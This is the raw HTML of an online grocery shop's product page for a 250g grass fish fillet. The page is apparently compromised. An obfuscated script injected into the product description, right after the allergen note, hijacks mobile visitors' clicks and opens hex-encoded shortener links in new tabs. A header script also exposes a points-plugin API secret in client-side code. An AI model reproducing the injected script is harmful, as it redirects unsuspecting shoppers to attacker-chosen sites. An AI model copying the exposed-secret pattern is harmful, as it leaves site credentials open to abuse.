				<div class="elementor-element elementor-element-060b6d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="060b6d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/taiwan-delights/">

											<span class="elementor-icon-list-text">Taiwan Delights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/wholesale/">

											<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/gift-cards/">

											<span class="elementor-icon-list-text">Gift Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/others/">

											<span class="elementor-icon-list-text">Others</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
						</div>
			</div>
		</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a54c912 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a54c912" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-052b207 elementor-widget elementor-widget-html" data-id="052b207" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!--<button id="dailyLoginButton" onclick="addDailyLoginPoint()">Claim Daily Login Reward</button>-->
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c549559 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="c549559" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e379464 elementor-widget elementor-widget-html" data-id="e379464" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
<script>
    // Function to add daily login points and handle button disable
    async function addDailyLoginPoint() {
        try {
            // Fetching current user ID using WordPress AJAX
            const response = await fetch('/wp-admin/admin-ajax.php?action=get_current_user_id', {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                },
            });

            const currentUserID = await response.json(); // Assuming this returns the user ID

            if (!currentUserID) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'Could not fetch current user ID.',
                });
                return;
            }

            // Check if button is already disabled
            if (document.getElementById('dailyLoginButton').classList.contains('disabled')) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'You have already claimed your daily login reward.',
                });
                return;
            }

            const now = Date.now();
            const lastClickTime = localStorage.getItem('lastClickTime') || 0;
            const twentyFourHours = 24 * 60 * 60 * 1000; // 24 hours in milliseconds

            // Check if 24 hours have passed since the last click
            if (now - lastClickTime < twentyFourHours) {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'You can only claim daily login points once per day.',
                });
                return;
            }

            const url = 'https://songfish.preskubbs.com/wp-json/wpr/wps-add-par-points/user';
            const pointsToUse = 1; // Fixed to add 1 point as daily login reward
            const addPointsReason = 'Daily Login Reward';

            const addPointsResponse = await fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    user_id: currentUserID,
                    points: pointsToUse,
                    reason: addPointsReason,
                    consumer_secret: 'wps_968cbe6720e3912be212442299f5a06c45e8c9b2',
                }),
            });

            const result = await addPointsResponse.json();

            if (result.success) {
                // Update last click timestamp in localStorage
                localStorage.setItem('lastClickTime', now);

                // Mark button as disabled and update UI
                document.getElementById('dailyLoginButton').classList.add('disabled');
                document.getElementById('dailyLoginButton').disabled = true;

                Swal.fire({
                    icon: 'success',
                    title: 'Daily Login Reward',
                    text: `You have earned ${pointsToUse} point as a daily login reward.`,
                    showConfirmButton: false,
                    timer: 5000
                });
            } else {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'Failed to add points. Please try again later.',
                });
            }
        } catch (error) {
            console.error('Error:', error);
            Swal.fire({
                icon: 'error',
                title: 'Error',
                text: 'An error occurred. Please try again later.',
            });
        }
    }

    // Function to initialize the page and check if button should be disabled
    document.addEventListener('DOMContentLoaded', function() {
        const lastClickTime = localStorage.getItem('lastClickTime') || 0;
        const now = Date.now();
        const twentyFourHours = 24 * 60 * 60 * 1000; // 24 hours in milliseconds

        if (now - lastClickTime < twentyFourHours) {
            // If less than 24 hours have passed, disable the button
            document.getElementById('dailyLoginButton').classList.add('disabled');
            document.getElementById('dailyLoginButton').disabled = true;
        }
    });
</script>
		</div>
				</div>
					</div>
				</div>
				</header>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-47984" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-47984 status-publish first instock product_cat-convenience-food product_cat-fish has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F.jpg"><img fetchpriority="high" width="600" height="600" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-600x600.jpg" class="wp-post-image" alt="" title="Grass-Fish-Fillet-F.jpg" data-caption="" data-src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F.jpg" data-large_image="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F.jpg" data-large_image_width="768" data-large_image_height="768" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-600x600.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-F.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-B-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-B.jpg"><img src="https://songfish.preskubbs.com/wp-content/themes/martfury/images/transparent.png" data-original="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-B.jpg"  alt="" class="lazy " data-src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-B.jpg" data-large_image="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Grass-Fish-Fillet-B.jpg" data-large_image_width="768" data-large_image_height="768"></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			
        <div class="mf-entry-product-headerr">
            <div class="entry-leftt">
				
                
            </div>
			 
        </div>
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.50</bdi></span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p></div></div>
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Grass Fish Fillet 250g</h1>
                
            </div>
 			        </div>
		
	
	<form class="cart" action="https://songfish.preskubbs.com/product/xian-frz-black-fish-fillet-250g/" method="post" enctype='multipart/form-data'>
    		<input type="hidden" name="wps_wpr_verify_cart_nonce" value="f0f712e811">
								<p class="wps_wpr_purchase_pro_point" style="background:#af9832;">
						You need extra  <span class=wps_wpr_when_variable_pro>9</span> Points for getting this product for free						</p>
						    <div class="displyInline">
        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2ead1fd">Grass Fish Fillet 250g quantity</label>
	<label class="label"
               for="quantity_696bef2ead1fd">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2ead1fd"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

        <button type="submit" name="add-to-cart" value="47984" class="single_add_to_cart_button button alt">Add to cart</button><br>
    </div>
    <button class="buy_now_button button">Purchase Now</button><div class="no-class"><span class="product-sku"><strong>SKU:</strong> 4897127180021</span><br><span class="product-category"><strong>Category: </strong><a href="https://songfish.preskubbs.com/product-category/convenience-food/">Convenience Food</a>, <a href="https://songfish.preskubbs.com/product-category/fish/">Fish</a></span></div>
</form>


	


<style>
/* Onsale ribbon */
.entry-summary .ribbonss .onsaleRibbon{
	font-size:16px;
	color:#ff0f0f;
	font-weight:600;
	padding-top:18px;
	padding-bottom:18px;
	margin-top:10px;
	margin-bottom:12px;
}

/* Onsep */
.entry-summary .ribbonss .onsep{
	padding-top:22px;
	padding-bottom:27px;
	margin-top:27px;
	margin-bottom:9px;
}

/* Ribbons */
.mf-product-detail .entry-summary .ribbonss{
	display:inline-block;
	width:93px;
	padding-top:10px;
	padding-bottom:10px;
	
}


	.woocommerce div.product form.cart div.quantity{
		    min-width: 50%;
	}
	.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
    min-width: 50%;
		margin-bottom: 20px;
    background-color: #0000;
    color: #ac9619;
    border: solid;
}
	.displyInline{
	display: flex;
    justify-content: space-between;
    align-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
	}
	.displyInline.quantity.screen-reader-text.label{
		display:none;
	}
	
	/* Label */
.displyInline .quantity .label{
	display:none !important;
}

/* Box */
.displyInline .quantity .qty-box{
	background-color:#eae8d8;
	transform:translatex(0px) translatey(0px);
	text-align:center;
}

.displyInline .qty-box input[type=number]{
	min-height:52px;
}

/* Button */
.entry-summary .cart .buy_now_button{
	transform:translatex(0px) translatey(0px);
	background-color:#96843a;
	color:#ffffff;
}

/* Image */
.mf-entry-product-header .share-icon img{
	display:flex;
	float:right;
}

/* Link */
.mf-entry-product-header .mf-wishlist-button a{
	color:#a99630 !important;
	flex-direction:row;
	align-items:flex-end !important;
	justify-content:flex-end !important;
	float:right;
	clear:none;
	align-content:normal;
	padding-left:0px;
	margin-right:35px;
	font-size:35px !important;
	margin-top:5px !important;
}

/* Product meta */
.mf-product-detail .entry-summary .product_meta{
	display:none;
}

/* Product sku */
.entry-summary .cart .product-sku{
	padding-top:20px;
	margin-top:26px;
	display:inline-block;
	height:20px;
	padding-bottom:37px;
	font-size:15px;
}

/* Tab title description */
#tab-title-description{
	background-color:#fdfbf5;
}

/* Product category */
.entry-summary .cart .product-category{
	font-size:15px;
}

/* Bdi */
.entry-summary .price bdi{
	font-size:35px;
	
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Button */
	.entry-summary .cart .buy_now_button{
		width:666px;
		margin-left:0px !important;
	}
	
}
</style>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-47984  wishlist-fragment on-first-load"
     data-fragment-ref="47984"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:47984,&quot;parent_product_id&quot;:47984,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div><div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                4897127180021            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://songfish.preskubbs.com/product-category/convenience-food/" rel="tag">Convenience Food</a>, <a href="https://songfish.preskubbs.com/product-category/fish/" rel="tag">Fish</a></span>
	
	
</div>

		</div>
		<!-- .summary -->
	</div>

	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>Country of origin: Hong Kong </p>
<p>Pack size: 250g</p>
<p>Ingredients:</p>
<p>Fish Fillets, Salt, Sugar, Vegetable Oil, Water</p>
<p>*May contain bones</p>
<p>The manufacturer also processes peanuts, soya products, milk and dairy products, other nuts and nut products<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x5a\x48\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x79\x69\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x62\x72\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x51\x79\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x43\x70\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x69\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x6c\x67\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x45\x48\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x4b\x52\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x4a\x41\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
						        </div>


	
	</div>

</div><!-- #product-47984 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="4">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Similar Products</h2>

				<ul class="products columns-4">

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46744 status-publish first instock product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/fish-ball/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-768x769.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-600x601.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Fish-Ball-5-1023x1024-1.jpg 1023w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=46744" data-quantity="1" data-product_id="46744"  data-product-title="Fish Ball" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Fish Ball&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/fish-ball/">Fish Ball</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2eb7eb7">Fish Ball quantity</label>
	<label class="label"
               for="quantity_696bef2eb7eb7">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2eb7eb7"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
